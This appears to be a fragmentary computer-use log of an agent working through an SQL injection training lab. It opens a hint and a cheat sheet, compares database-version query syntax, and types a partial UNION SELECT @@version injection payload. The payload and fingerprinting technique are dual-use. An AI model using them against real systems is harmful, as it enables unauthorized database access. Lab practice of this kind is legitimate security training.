
{"action": "type", "text": "rsion"}
Add a line below '(3) Output the version' and reveal the hint on the lab page.
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [188, 41]}

{"action": "left_click", "coordinate": [429, 344]}
Open the SQL injection cheat sheet from the hint in a new tab.
{"action": "right_click", "coordinate": [266, 367]}

{"action": "left_click", "coordinate": [289, 380]}

{"action": "left_click", "coordinate": [296, 42]}

{"action": "scroll", "coordinate": [266, 362], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [266, 362], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [245, 433], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [245, 433], "scroll_direction": "down", "scroll_amount": 3}

Compare the Microsoft, MySQL and Oracle database version entries, noting the payload's trailing #.
{"action": "mouse_move", "coordinate": [18, 305]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [55, 306]}
{"action": "mouse_move", "coordinate": [61, 324]}
{"action": "left_mouse_up"}

{"action": "left_click_drag", "start_coordinate": [18, 343], "coordinate": [38, 344]}
{"action": "left_click", "coordinate": [55, 273]}
{"action": "left_click_drag", "start_coordinate": [40, 272], "coordinate": [17, 272]}

{"action": "left_click", "coordinate": [821, 277]}

{"action": "left_click", "coordinate": [807, 277]}
{"action": "left_click", "coordinate": [113, 306]}

{"action": "left_click_drag", "start_coordinate": [155, 307], "coordinate": [67, 306]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [834, 303]}
{"action": "key", "text": "Return"}
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}
{"action": "left_click", "coordinate": [819, 304]}
{"action": "key", "text": "Return"}
{"action": "type", "text": "'"}

{"action": "type", "text": " UNION SELECT "}
{"action": "type", "text": "@@V"}

{"action": "type", "text": "ers"}
{"action": "type", "text": "ion, "}
